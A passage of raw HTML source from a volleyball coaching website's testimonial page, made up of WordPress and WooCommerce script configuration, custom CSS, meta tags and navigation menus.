var wcch = {"ajaxUrl":"https://www.volleyball1on1.com/wp-admin/admin-ajax.php","currentUrl":"https://www.volleyball1on1.com/testimonial/steven-lam/"};
//# sourceURL=wcch-tracking-js-extra
</script>
<script src="https://www.volleyball1on1.com/wp-content/plugins/woocommerce-customer-history/assets/js/tracking.js" id="wcch-tracking-js"></script>
<script src="https://www.volleyball1on1.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.volleyball1on1.com/checkout/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.volleyball1on1.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://www.volleyball1on1.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.volleyball1on1.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.volleyball1on1.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script defer="defer" src="https://www.volleyball1on1.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js" id="grw-public-main-js-js"></script>
<script src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://www.volleyball1on1.com/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"29727","ajaxurl":"https://www.volleyball1on1.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://www.volleyball1on1.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"3293fb636e","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":80},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":60,"logo":{"showLogo":false,"html":"\u003Cimg class=\" preload-me\" src=\"https://www.volleyball1on1.com/wp-content/themes/dt-the7/inc/presets/images/full/skin17b.general-floating-menu-logo-regular.png\" srcset=\"https://www.volleyball1on1.com/wp-content/themes/dt-the7/inc/presets/images/full/skin17b.general-floating-menu-logo-regular.png 25w, https://www.volleyball1on1.com/wp-content/themes/dt-the7/inc/presets/images/full/skin17r.general-floating-menu-logo-hd.png 50w\" width=\"25\" height=\"40\"   sizes=\"25px\" alt=\"VOLLEYBALL 1 ON 1\" /\u003E","url":"https://www.volleyball1on1.com/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":990,"secondSwitchPoint":778,"firstSwitchPointHeight":80,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://www.volleyball1on1.com/wp-content/uploads/Volleyball1on1-Coaching-Logo-Home-Page-150x150-1.png\" srcset=\"https://www.volleyball1on1.com/wp-content/uploads/Volleyball1on1-Coaching-Logo-Home-Page-150x150-1.png 150w, https://www.volleyball1on1.com/wp-content/uploads/Volleyball1on1-Coaching-Logo-Home-Page-150x150-1.png 150w\" width=\"150\" height=\"150\"   sizes=\"150px\" alt=\"VOLLEYBALL 1 ON 1\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://www.volleyball1on1.com/wp-content/uploads/Main-Small-Banner-Volleyball1on1.png\" srcset=\"https://www.volleyball1on1.com/wp-content/uploads/Main-Small-Banner-Volleyball1on1.png 206w, https://www.volleyball1on1.com/wp-content/uploads/Main-Small-Banner-Volleyball1on1.png 206w\" width=\"206\" height=\"24\"   sizes=\"206px\" alt=\"VOLLEYBALL 1 ON 1\" /\u003E"}},"sidebar":{"switchPoint":990},"boxedWidth":"1340px"},"VCMobileScreenWidth":"768","wcCartFragmentHash":"f1f28b31f8271bb0f9d8ec33488f8135"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://www.volleyball1on1.com/wp-content/themes/dt-the7/js/above-the-fold.min.js" id="dt-above-fold-js"></script>
<script src="https://www.volleyball1on1.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js" id="dt-woocommerce-js"></script>
<script id="alg-wc-checkout-files-upload-ajax-js-extra">
var ajax_object = {"ajax_url":"https://www.volleyball1on1.com/wp-admin/admin-ajax.php"};
var alg_wc_checkout_files_upload = {"max_file_size":"0","max_file_size_exceeded_message":"Allowed file size exceeded (maximum 0 MB).","progress_bar_enabled":""};
//# sourceURL=alg-wc-checkout-files-upload-ajax-js-extra
</script>
<script src="https://www.volleyball1on1.com/wp-content/plugins/checkout-files-upload-woocommerce/includes/js/alg-wc-checkout-files-upload-ajax.js" id="alg-wc-checkout-files-upload-ajax-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.volleyball1on1.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.volleyball1on1.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://www.volleyball1on1.com/?p=29727' />

            <style type="text/css" media="screen">
                .rotator {
                    /*position: relative;*/ 
                    /*width: px;*/
                    /*height: px;*/
                    /*margin: 0; padding: 0;*/ 


                    /*overflow: hidden;*/


                }
            </style>

            		<style>
			:root {
						}
		</style>
			<style>img#wpstats{display:none}</style>
		<style type="text/css">dd ul.bulleted {  float:none;clear:both; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.volleyball1on1.com/wp-content/uploads/favicon-2-143x143.png" sizes="32x32" />
<link rel="icon" href="https://www.volleyball1on1.com/wp-content/uploads/favicon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.volleyball1on1.com/wp-content/uploads/favicon-2.png" />
<meta name="msapplication-TileImage" content="https://www.volleyball1on1.com/wp-content/uploads/favicon-2.png" />
<script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.branding a img, .branding img {
    width: 75px;
}
.blog-media-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    margin: 0 -10px;
}
.blog-media-wrapper .blog-content.wf-td {
    width: 31.5%;
    width: calc(33.33% - 20px);
    width: -webkit-calc(33.33% - 20px);
    margin: 0 10px;
}
.category .entry-meta  span a{
    padding: 4px 8px;
    border: transparent;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    border: 1px solid #E2D9D9;
    margin-bottom: 39px;
    line-height: 28px;
    font-size: 11px;
    white-space: nowrap;
}
.category .entry-meta  span a:hover{
    background: #5DC2F5;
    color: #fff;
}
.category .blog-content .entry-title{
    font-size: 18px;
}
.category .blog-content .entry-meta {
    border-bottom: 1px solid #E2D9D9;
}
.category .blog-content p{
    font-size: 15px;
}
.category .entry-meta>a:after,
.category .entry-meta>span:after,
.category .portfolio-categories>a:after,
.category .portfolio-categories>span:after{
    display: none;
}
.category .vcard,
.category .data-link,
.category .comment-link{
    position: relative;
    padding-left: 16px !important;
    font-size: 15px;
}
.category .vcard::before,
.category .data-link::before,
.category .comment-link::before{
    position: absolute;
    display: block;
    left: 0;
    font-family: Font Awesome\ 5 Free;
    font-size: 12px;
    color: #6B6767;
}
.category .vcard::before{
    content: "\f007";
}
.category .data-link::before{
	content: "\f073";
}
.category .comment-link::before{
	content: "\f075";
}
.vertical-fancy-style .post-thumbnail{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;
}
.vertical-fancy-style .post-thumbnail .fancy-categories{
    position: static;
    order: 3;
    display: block;
}
.vertical-fancy-style .post-thumbnail .fancy-categories a{
    border: 1px solid #E2D9D9;
    padding: 4px 8px;
    background: transparent;
    line-height: 1.2;
    display: inline-block;
    color: #aaa;
    margin:3px;
   }
.entry-meta .category-link{
	margin-bottom:10px;
}
.vertical-fancy-style .post-thumbnail .fancy-categories a:hover{
   background: #5DC2F5;
   color: #fff;
   }
/* added css for the page-template-default */
.page-template-default .wpb_column .vc_custom_heading{
	padding-bottom: 25px;
}
#rws-testi em{
	font-weight:500
}
.post-thumbnail .fancy-categories{
	margin-top:8px
}


.schedule-product a.mega-menu-img.mega-menu-img-right span {
    color: #fff !important;
    margin-right: 2px;
}
.schedule-product a.mega-menu-img.mega-menu-img-right i{
    display: none;
}
.schedule-product a.mega-menu-img.mega-menu-img-right {
    background: #006FB9;
    color: #fff !important;
    border-radius: 5px;
}
.schedule-product a.mega-menu-img.mega-menu-img-right:hover{
    background: #095b91 !important;
}
li.schedule-product {
    margin-left: 50px;
}
.popmake-title{
    text-align: center;
}
.maxbutton-1{
    width: auto;
    margin: 35px 0 0px;
}
.maxbutton-1 span{
    padding: 16px 15px 0px 15px;
}

.woocommerce-checkout .woocommerce-order{
	display:block !important;
}
.woocommerce-checkout .wc-complete-wrap .wc-side-column{
	width:100% ;
	margin-right:0;

}

.woocommerce-checkout .woocommerce-order-details{
	   width: 100% !important;

}
.woocommerce-checkout  .woocommerce-order p{
	    order: 3;
}
.woocommerce-checkout .woocommerce-customer-details{
	width:100%;
	order:4;
}

.wc-booking-summary .wc-booking-summary-number .status-pending-confirmation{
	margin-left:0;
}

#volleyball_custom_checkout_field .h6{
clear:both;
}
.product-category-level-2 .post .vc_col-sm-2 {
    width: unset;
    float: unset;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.branding > a, .branding > img{
padding: 5px 5px 5px 0px!important;
}
</style>

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="VOLLEYBALL 1 ON 1"/>
  <meta property="og:title" content="Steven Lam"/>
  <meta property="og:url" content="https://www.volleyball1on1.com/testimonial/steven-lam/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Great job on the site. I&#039;ve coached now for 14 years and have had my eyes opened, almost revelation type stuff. I have been on your site for about 6 hrs a day and can&#039;t get enough. Great work."/>
  <meta property="og:image" content="https://www.volleyball1on1.com/wp-content/uploads/Steven-Lam-e1384901145302.jpg"/>
  <meta property="og:image:url" content="https://www.volleyball1on1.com/wp-content/uploads/Steven-Lam-e1384901145302.jpg"/>
  <meta property="og:image:secure_url" content="https://www.volleyball1on1.com/wp-content/uploads/Steven-Lam-e1384901145302.jpg"/>
  <meta property="og:image:width" content="200"/>
  <meta property="og:image:height" content="224"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Steven Lam"/>
  <meta itemprop="headline" content="Steven Lam"/>
  <meta itemprop="description" content="Great job on the site. I&#039;ve coached now for 14 years and have had my eyes opened, almost revelation type stuff. I have been on your site for about 6 hrs a day and can&#039;t get enough. Great work."/>
  <meta itemprop="image" content="https://www.volleyball1on1.com/wp-content/uploads/Steven-Lam-e1384901145302.jpg"/>
  <meta itemprop="author" content="Andor Gyulai"/>
 <!-- Twitter Cards -->
 <!-- SEO -->
  <link rel="canonical" href="https://www.volleyball1on1.com/testimonial/steven-lam/"/>
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.volleyball1on1.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' media='all' />
<link rel='stylesheet' id='ays-pb-min-css' href='https://www.volleyball1on1.com/wp-content/plugins/ays-popup-box/public/css/ays-pb-public-min.css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.volleyball1on1.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body data-rsssl=1 id="the7-body" class="wp-singular testimonials-widget-template-default single single-testimonials-widget postid-29727 wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-child theme-dt-the7 cookies-not-set the7-core-ver-2.7.12 woocommerce-no-js no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-shadow-decoration phantom-logo-off top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.10.0.1 dt-fa-compatibility wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
<!-- The7 12.10.0.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header center widgets full-height shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar line-content">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-left in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="facebook.com" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="X page opens in new window" href="twitter.com" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">X page opens in new window</span></a><a title="Linkedin page opens in new window" href="linkedin.com" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin page opens in new window</span></a><a title="Instagram page opens in new window" href="instagram.com" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a></div></div><div class="right-widgets mini-widgets"><div class="text-area hide-on-desktop hide-on-first-switch hide-on-second-switch"><p><a class="free_trial" href="https://www.volleyball1on1.com/product/volleyball1on1-1-month-free-trial-membership-special/" title="Start a Free Trial">Start a Free Trial</a></p>
</div><div class="mini-login show-on-desktop in-top-bar-right in-menu-second-switch"><a href="https://www.volleyball1on1.com/log-in" class="submit"><i class="the7-mw-icon-login-bold"></i>Login</a></div><div class="show-on-desktop in-top-bar-right in-menu-second-switch">
<div class="wc-shopping-cart shopping-cart round-counter-style show-sub-cart" data-cart-hash="f1f28b31f8271bb0f9d8ec33488f8135">

	<a class="wc-ico-cart round-counter-style show-sub-cart" href="https://www.volleyball1on1.com/cart/"><i class="the7-mw-icon-cart-bold"></i>Cart:&nbsp;<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span><span class="counter">0</span></a>

	<div class="shopping-cart-wrap">
		<div class="shopping-cart-inner">
			
						<p class="buttons top-position">
				<a href="https://www.volleyball1on1.com/cart/" class="button view-cart">View Cart</a><a href="https://www.volleyball1on1.com/checkout/" class="button checkout">Checkout</a>			</p>

						<ul class="cart_list product_list_widget empty">
				<li>No products in the cart.</li>			</ul>
			<div class="shopping-cart-bottom" style="display: none">
				<p class="total">
					<strong>Subtotal:</strong> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span>				</p>
				<p class="buttons">
					<a href="https://www.volleyball1on1.com/cart/" class="button view-cart">View Cart</a><a href="https://www.volleyball1on1.com/checkout/" class="button checkout">Checkout</a>				</p>
			</div>
					</div>
	</div>

</div>
</div></div></div>

	<header class="header-bar"><h1 hidden>VOLLEYBALL 1 ON 1</h1>

		<div class="branding">
	<div id="site-title" class="assistive-text">VOLLEYBALL 1 ON 1</div>
	<div id="site-description" class="assistive-text">Volleyball Camps, Volleyball Training. Volleyball Camps for Indoor Volleyball &amp; Beach Volleyball. Book Volleyball Camps at your Gym or School. Volleyball Training by Olympic Gold Medalists, NCSS MVP&#039;s, AVP &amp; FIVB Champions. Contact Volleyball 1 on 1 to book Volleyball Camps USA</div>
	<a class="" href="https://www.volleyball1on1.com/"><img class=" preload-me" src="https://www.volleyball1on1.com/wp-content/uploads/Volleyball1on1-Coaching-Logo-Home-Page-150x150-1.png" srcset="https://www.volleyball1on1.com/wp-content/uploads/Volleyball1on1-Coaching-Logo-Home-Page-150x150-1.png 150w, https://www.volleyball1on1.com/wp-content/uploads/Volleyball1on1-Coaching-Logo-Home-Page-150x150-1.png 150w" width="150" height="150"   sizes="150px" alt="VOLLEYBALL 1 ON 1" /><img class="mobile-logo preload-me" src="https://www.volleyball1on1.com/wp-content/uploads/Main-Small-Banner-Volleyball1on1.png" srcset="https://www.volleyball1on1.com/wp-content/uploads/Main-Small-Banner-Volleyball1on1.png 206w, https://www.volleyball1on1.com/wp-content/uploads/Main-Small-Banner-Volleyball1on1.png 206w" width="206" height="24"   sizes="206px" alt="VOLLEYBALL 1 ON 1" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-423055 first has-children depth-0"><a href='https://www.volleyball1on1.com/make-your-job-more-rewarding-fun-and-easier-by-leveraging-a-franchise-like-coaching-system/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">HELP ME WITH ˅</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423114 first depth-1"><a href='https://www.volleyball1on1.com/make-your-job-more-rewarding-fun-and-easier-by-leveraging-a-franchise-like-coaching-system/' data-level='2'><span class="menu-item-text"><span class="menu-text">My High School Program</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423054 depth-1"><a href='https://www.volleyball1on1.com/volleyball1on1-campground-volleyball-camps-including-satellite-camps-digital-camps-fundraising-camps-skills-camps-team-camps-high-school-club-camps-beach-camps-and-coaches-camps/' data-level='2'><span class="menu-item-text"><span class="menu-text">My Youth Club</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423056 depth-1"><a href='https://www.volleyball1on1.com/volleyball1on1-franchise-like-superior-coaching-systems-for-high-school-volleyball-and-youth-club/' data-level='2'><span class="menu-item-text"><span class="menu-text">My Coaching Systems</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423057 depth-1"><a href='https://www.volleyball1on1.com/volleyball1on1-unique-proprietary-coaching-tools-for-high-school-varsity-and-club-volleyball-coaching/' data-level='2'><span class="menu-item-text"><span class="menu-text">My Coaching Tools</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423101 depth-1"><a href='https://www.volleyball1on1.com/its-bigger-than-volleyball-teaching-personal-development-and-career-skills-through-volleyball/' data-level='2'><span class="menu-item-text"><span class="menu-text">It’s Bigger Than Volleyball ®</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-409471 has-children depth-0"><a href='https://www.volleyball1on1.com/about-volleyball1on1-the-first-instructional-volleyball-coaching-website-in-the-world/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">ABOUT ˅</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423063 first depth-1"><a href='https://www.volleyball1on1.com/about-andor-gyulai-co-founder-of-volleyball1on1/' data-level='2'><span class="menu-item-text"><span class="menu-text">About Andor Gyulai</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423064 depth-1"><a href='https://www.volleyball1on1.com/about-vanessa-summers-co-founder-of-volleyball1on1/' data-level='2'><span class="menu-item-text"><span class="menu-text">About Vanessa Summers</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423103 depth-1"><a href='https://www.volleyball1on1.com/about-volleyball1on1-the-first-instructional-volleyball-coaching-website-in-the-world/' data-level='2'><span class="menu-item-text"><span class="menu-text">About Volleyball1on1</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-405406 has-children depth-0"><a href='https://www.volleyball1on1.com/volleyball1on1-content-library-by-instructor/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">VIDEO LIBRARY STORE ˅</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419627 first depth-1"><a href='https://www.volleyball1on1.com/sign-up/' data-level='2'><span class="menu-item-text"><span class="menu-text">Membership</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405408 depth-1"><a href='https://www.volleyball1on1.com/volleyball1on1-content-library-by-instructor/' data-level='2'><span class="menu-item-text"><span class="menu-text">Video By Instructor</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405407 depth-1"><a href='https://www.volleyball1on1.com/volleyball1on1-content-library-by-volleyball-skills/' data-level='2'><span class="menu-item-text"><span class="menu-text">By Volleyball Skill</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406629 depth-1"><a href='https://www.volleyball1on1.com/volleyball1on1-beach-volleyball-library/' data-level='2'><span class="menu-item-text"><span class="menu-text">Beach Volleyball Library</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406644 depth-1"><a href='https://www.volleyball1on1.com/volleyball1on1-volleyball-drills-library/' data-level='2'><span class="menu-item-text"><span class="menu-text">By Volleyball Drills</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400845 depth-1"><a href='https://www.volleyball1on1.com/volleyball-practice-plans/' data-level='2'><span class="menu-item-text"><span class="menu-text">Practice Plans</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400848 depth-1"><a href='https://www.volleyball1on1.com/volleyball-drills/workout-conditioning-training-drills/' data-level='2'><span class="menu-item-text"><span class="menu-text">Workout and Training</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-400884 depth-1"><a href='https://www.volleyball1on1.com/volleyball1on1-blog/' data-level='2'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-426373 has-children depth-0"><a href='https://www.volleyball1on1.com/st-johns-volleyball-club-in-st-johns-county-florida-with-volleyball1on1-and-andor-gyulai/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">ST JOHN&#8217;S VOLLEYBALL CLUB</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-424898 first depth-1"><a 